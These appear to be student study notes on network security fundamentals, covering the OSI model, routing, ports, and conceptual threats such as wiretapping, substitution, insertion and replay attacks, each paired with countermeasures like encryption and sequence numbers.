- Satellites are in orbit at a level synchronized to the earth’s orbit, so they appear to be in a fixed point relative to the earth.

- Transmission to the satellite can cover a wide area around the satellite because nothing else is nearby to

pick up the signal.

- On return to earth, however, the wide dissemination radius, called the broadcast’s footprint, allows any antenna within range to obtain the signal without detection,

- some signals can be intercepted in an area several hundred miles wide and a thousand miles long

- However, because satellite communications are generally heavily multiplexed, the risk is small that any one

communication will be intercepted.

</br>

</br>

</br>

- Optical fiber offers two significant security advantages over other transmission media.

- All network communications are potentially exposed to interception; thus, sensitive signals must be protected.

</br>

</br>

</br>





Protocol Layers

- Network communications are performed through a virtual concept called the Open System Interconnection (or OSI) model.

-

The OSI model, most useful conceptually, describes similar processes of both the sender and receiver. </br>

</br>

</br> - Interception can occur at any level of this model: For example, the application can covertly leak data, as we presented in Chapter 3, the physical media can be wiretapped,or a session between two subnetworks can be compromised.

Addressing and Routing

- direct connections work only for a small number of parties. It would be infeasible for every Internet user to have a

dedicated wire to every other user.

- For reasons of reliability and size, the Internet and most other networks resemble a mesh, with data being boosted along paths from source to destination.

- Protocols:

- A protocol is a language or set of conventions for how two computers will interact.

- Independence is possible because we have defined protocols that allow a user to view the network at a high, abstract level of communication (viewing it in terms of user and data); the details of how the communication is accomplished are hidden within software and hardware at both ends.

- The software and hardware enable us to implement a network according to a protocol stack, a layered architecture for communications;

- Addressing



- At the network layer, a hardware device called a router actually sends the message from your network to a router

on the network XXX .

- The network layer adds two headers to show your computer’s address as the source and XXX’s address as the destination.

- Together, the network layer structure with destination address, source address, and data is called a packet.

- Packet: Smallest individually addressable data unit transmitted

-

MAC address: unique identifier of a network interface card that connects a computer and a network

- The message travel from computer to your router

- Every computer connected to a network has a network interface card (NIC) with a unique physical address, called a MAC address (for Media Access Control).

- At the data-link level, two more headers are added, one for your computer’s NIC address (the source MAC) and one for your router’s NIC address.

- A data-link layer structure with destination MAC, source MAC, and data is called a frame.

- Every NIC puts data onto the communications medium when it has data to transmit and seizes from the network those frames with its own address as a destination address.

- On the receiving (destination) side

- The recipient network layer checks that the packet is really addressed to it.

- Packets may not arrive in the order in which they were sent (because of network delays or differences in paths through the network), so the session layer may have to reorder packets.

- The presentation layer removes compression and sets the appearance appropriate for the destination computer.

- Finally, the application layer formats and delivers the data as a complete unit.

</br>

</br>

</br>

- At the network layer, a hardware device called a router actually sends the message from your network to a router

on the network XXX .

- Routing:

- The Internet has many devices called routers, whose purpose is to redirect packets in an effort to get them closer to their destination.

- Routers direct traffic on a path that leads to a destination.

- Routers uses a table to determine the quickest path to the destination

- Routers communicate with neighboring routers to update the state of connectivity and traffic flow; with these updates the routers continuously update their tables of best next steps.

- Ports

- Port: number associated with an application program that serves or monitors for a network service

- Many common services are bound to agreed-on ports, which are essentially just numbers to identify different services; the destination port number is given in the header of each packet or data unit.

- Ports 0 to 4095 are called well-known ports and are by convention associated with specific services.

- Daemons : services which runs on background without user input ie mail service

Attacks on networks and networked services

- Attacks categories:

- “Bugging” (eavesdropping and wiretapping):

- Where the attacker observes data flowing on the network in order to copy it or obtain information which will assist another type of attack.

- Note, though, that in modern systems which use switches in preference to hubs, an attacker can usually only observe data on the same subnet.

- Alteration (modification, fabrication: data corruption) :

- where the attacker changes data on the network, or inserts new data into the network in order to facilitate the attack - this can even involve the attacker assuming the identity of a legitimate network node through MAC and/or IP address spoofing in order to hide their presence

- Denial of service (Interruption: loss of service and Denial of service):

- where the attacker finds a way to interrupt or degrade normal network operations in order to disrupt operations.

- “Bugging” (eavesdropping and wiretapping):

Threats to Network Communications

- 4 potential types of harms

- interception, or unauthorized viewing

- modification, or unauthorized change

- fabrication, or unauthorized creation

- interruption, or preventing authorized access

Interception: Eavesdropping and Wiretapping

- Wiretapping is the name given to data interception, often covert and unauthorized.

- The name wiretap refers to the original mechanism, which was a device that was attached to a wire to split off a second pathway that data would follow in addition to the primary path.

- Now, of course, the media range from copper wire to fiber cables and radio signals, and the way to tap depends on the medium.

-

Encryption is the strongest and most commonly used countermeasure against interception, although physical security ( protecting the communications lines themselves), dedicated lines, and controlled routing (ensuring that a communication travels only along certain paths) have their roles, as well.

- What Makes a Network Vulnerable to Interception?

- Anonymity:

- An attacker can mount an attack from thousands of miles away and never come into direct contact with the system, its administrators, or users. The potential attacker is thus safe behind an electronic shield.

- Many Points of Attack:

- Access controls on one machine preserve the confidentiality of data on that processor.

- However, when a file is stored in a network host remote from the user, the data or the file itself may pass through many hosts to get to the user.

- One host’s administrator may enforce rigorous security policies, but that administrator has no control over other hosts in the network. Thus, the user must depend on the access control mechanisms in each of these systems.

- Sharing

- Because networks enable resource and workload sharing, networked systems open up potential access to more users than do single computers. Perhaps worse, access is afforded to more systems, so access controls for single systems may be inadequate in networks.

- System Complexity”:

- Most users have no idea of all the processes active in the background on their computers.

- The attacker can use this power to advantage by causing the victim’s computer to perform part of the attack’s computation



- Unknown Perimeter:

- A network’s expandability also implies uncertainty about the network boundary.

- One host may be a node on two different networks, so resources on one network are accessible to the users of the other network as well.

- Although wide accessibility is an advantage, this unknown or uncontrolled group of possibly malicious users is a security disadvantage.

- A similar problem occurs when new hosts can be added to the network.

- Every network node must be able to react to the possible presence of new, untrustable hosts.

</br>

</br>

</br>



- Unknown Path:

- there may be many paths from one host to another. Suppose that a user on host A1 wants to send a message to a

user on host B3. That message might be routed through hosts C or D before arriving at host B3. Host C may

provide acceptable security, but D does not.

</br>

</br>

</br>

- there may be many paths from one host to another. Suppose that a user on host A1 wants to send a message to a

user on host B3. That message might be routed through hosts C or D before arriving at host B3. Host C may

provide acceptable security, but D does not.

</br>

- Anonymity:



Modification, Fabrication: Data Corruption

- Network data corruption occurs naturally because of minor failures of transmission media. Corruption can also be induced for malicious purposes. Both must be controlled.

- The threat is that a communication will be changed during transmission. Sometimes the act involves modifying data en route; other times it entails crafting new content or repeating an existing communication. These three attacks are called modification, insertion, and replay, respectively.

- You should keep in mind that data corruption can be intentional or unintentional, from a malicious or nonmalicious source, and directed or accidental. Data corruption can occur during data entry, in storage, during use and computation, in transit, and on output and retrieval.

-

The TCP/IP protocol suite (which we describe later in this chapter), is used for most Internet data communication. TCP/IP has extensive features to ensure that the receiver gets a complete, correct, and well-ordered data stream, despite any errors during transmission. </br>

</br>

</br> - Sequencing

- A sequencing attack or problem involves permuting the order of data. Most commonly found in network communications, a sequencing error occurs when a later fragment of a data stream arrives before a previous one: Packet 2 arrives before packet 1.

- Sequencing errors are actually quite common in network traffic.

- Network protocols such as the TCP suite ensure the proper ordering of traffic

- Substitution

- A substitution attack is the replacement of one piece of a data stream with another.

- Substitution errors can occur with adjacent cables or multiplexed parallel communications in a network; occasionally, interference, called crosstalk. allows data to flow into an adjacent path.

- A malicious attacker can perform a substitution attack by splicing a piece from one communication into another. Thus, Amy might obtain copies of two communications, one to transfer $100 to Amy, and a second to transfer $100,000 to Bill, and Amy could swap either the two amounts or the two destinations.

- The obvious countermeasure against substitution attacks is encryption, covering the entire message (making it difficult for the attacker to see which section to substitute) or creating an integrity check (making modification more evident).

- Insertion

- An insertion attack, which is almost a form of substitution, is one in which data values are inserted into a stream. An attacker does not even need to break an encryption scheme in order to insert authentic-seeming data; as long as the attacker knows precisely where to slip in the data, the new piece is encrypted under the same key as the rest of the communication.

- Replay

- In a replay attack, legitimate data are intercepted and reused, generally without modification. A replay attack differs from both a wiretapping attack (in which the content of the data is obtained but not reused) and a man-in-the-middle attack

- An unscrupulous merchant processes a credit card or funds transfer on behalf of a user and then, seeing that the transfer succeeded, resubmits another transaction on behalf of the user.

- With a replay attack, the interceptor need not know the content or format of a transmission; in fact, replay attacks can succeed on encrypted data without altering or breaking the encryption.

-



Replay attacks can also be used with authentication credentials. Transmitting an identity and password in the clear is an obvious weakness, but transmitting an identity in the clear but with an encrypted password is similarly weak, </br>

</br>

</br> - A similar example involves cookies for authentication.

- If the attacker can intercept cookies being sent to (or extract cookies stored by) the victim’s browser, then returning that same cookie can let the attacker open an email session under the identity of the victim.

- Replay attacks are countered with a sequencing number. T

- Each recipient keeps the last message number received and checks each incoming message to ensure that its number is greater than the previous message received.

- Physical Replay

- Similar attacks can be used against biometric authentication. A similar attack would involve training the camera on a picture of the room under surveillance, then replaying a picture while the thief moves undetected throughout the vault.

- replay attacks can circumvent ordinary identification, authentication, and confidentiality defenses, and thereby allow the attacker to initiate and carry on an interchange under the guise of the victim. Sequence numbers help counter replay attacks.

Modification Attacks in General

- general concept of integrity

- precise

- accurate

- unmodified

- modified only in acceptable ways

- modified only by authorized people

- modified only by authorized processes • consistent

- internally consistent

- meaningful and usable

Interruption: Loss of Service

